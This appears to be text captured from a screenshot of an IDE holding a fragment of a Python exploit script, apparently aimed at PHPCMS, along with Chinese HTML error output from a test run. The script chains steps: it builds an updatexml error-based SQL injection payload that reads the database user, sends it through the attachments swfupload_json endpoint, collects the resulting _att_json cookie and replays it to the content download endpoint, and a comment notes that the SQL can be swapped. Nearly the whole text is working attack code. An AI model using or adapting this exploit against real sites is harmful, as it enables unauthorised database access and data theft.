 18 payload = "%25*27 and updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao"
19 url_two = url + "/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id={}".format(payload) # 执行SQL语句，此处可修改
20 step2 = requests.post(url_two, data={'userid_flash': userid_flash})
21 print(step2.url)
22 global att_json
23 for cookie in step2.cookies:
24 if '_att_json' in cookie.name:
25 att_json += cookie.value
26
27 # step3
28 url_three = url + '/index.php?m=content&c=down&a_k={}'.format(att_json)
29 step3 = requests.get(url_three)
WAP_SQL() › for cookie in step2.cookies
Run: test ×
<h5>提示信息</h5>
<div class="content guery" style="display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline; max-width:280px">参数错误</div>
<div class="bottom">
<a href="javascript:history.back();" >[点这里返回上一页]</a>
</div>
</div>